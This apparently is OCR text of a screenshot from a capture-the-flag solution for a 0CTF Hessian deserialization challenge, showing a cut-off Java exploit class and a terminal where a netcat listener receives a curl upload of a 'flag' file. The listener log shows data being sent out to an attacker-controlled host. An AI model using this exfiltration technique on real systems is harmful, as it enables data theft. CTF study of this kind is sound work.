 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) 0ctf-hessian-onlyjdk - Solve.java
0ctf-hessian-onlyjdk 〉 src 〉 main 〉 java 〉 Solve 〉 main
Solve
项目
DB Browser
项目
Solve.java Hessian2Output.java AbstractHessianOutput.class Hessian2Input.class JavaDeserializer.class SerializerFactory.java test.java pom.xml (ctf-rmi)
0ctf-hessian-onlyjdk E:\IntelliJ IDEA\IdeaProjects\0ctf-hessi
.idea
src
main
java
com.alibaba.com.caucho.hessian.io
Hessian2Output
SerializerFactory
Solve
resources
test
java
test
target
pom.xml
外部库
临时文件和控制台
1 import com.alibaba.com.caucho.hessian.io.Hessian2Output;
2 import sun.reflect.ReflectionFactory;
3 import sun.security.pkcs.PKC
4 import sun.swing.SwingLazyVa
5 import java.io.*;
6 import java.net.HttpURLConne
7 import java.net.URL;
8 import javax.swing.*;
9 import java.lang.reflect.*;
10
1 个用法
11 public class Solve {
1 个用法
12 static final String targ
13 public static void main(
14 exec( className: "java
15 exec( className: "java
16 exec( className: "java
17 exec( className: "java
18
19
20 }
21
4 个用法
22 public static void exec(
运行: Solve
E:\jdk\java\jdk8u231\bin\java.exe ...
oops! something is wrong
oops! something is wrong
oops! something is wrong
oops! something is wrong
进程已结束,退出代码0
1 C:\Windows\System32... 2 miku@DESKTOP-G5U... 3 root@Miku:/home/soft 4 root@Miku:~/hexo
root@120.79.0.164:22 重新连接 SF
DASCTF.md Tomcat.md 陇原战疫.md
DASCTF四月.md TQLCTF.md 香山杯ez_fastjson.md
Fastjson反序列化.md Tstar高校挑战.md 鹏城杯ezjava.md
filter型内存马.md URLdns.md
[root@Miku hexo]# vi Commons-Collections1反序列化.md
[root@Miku hexo]# vi Commons-Collections2反序列化.md
[root@Miku hexo]# vi Commons-Collections3反序列化.md
[root@Miku hexo]# vi Commons-Collections4反序列化.md
[root@Miku hexo]# vi Commons-Collections5反序列化.md
[root@Miku hexo]# vi Commons-Collections6反序列化.md
[root@Miku hexo]# vi CC7.md
[root@Miku hexo]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 218.17.207.125.
Ncat: Connection from 218.17.207.125:15877.
POST / HTTP/1.1
Host: 120.79.0.164:1236
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 204
Content-Type: multipart/form-data; boundary=------------------------6fc463c6e440c503

--------------------------6fc463c6e440c503
Content-Disposition: form-data; name="xx"; filename="flag"
Content-Type: application/octet-stream

flag{test}
--------------------------6fc463c6e440c503--